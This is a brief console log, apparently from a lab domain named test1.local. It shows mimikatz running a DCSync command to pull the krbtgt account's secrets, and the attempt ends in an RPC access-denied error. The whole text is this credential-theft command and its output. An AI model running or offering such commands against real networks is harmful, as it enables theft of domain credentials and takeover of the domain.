 [+] Ticket successfully imported!
C:\Users\kk\Desktop>mimikatz.exe "lsadump::dcsync /domain:test1.local /user:krbtgt"
  .#####.   mimikatz 2.2.0 (x86) #19041 Dec 16 2021 12:03:38
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:test1.local /user:krbtgt
[DC] 'test1.local' will be the domain
[DC] 'dc.test1.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)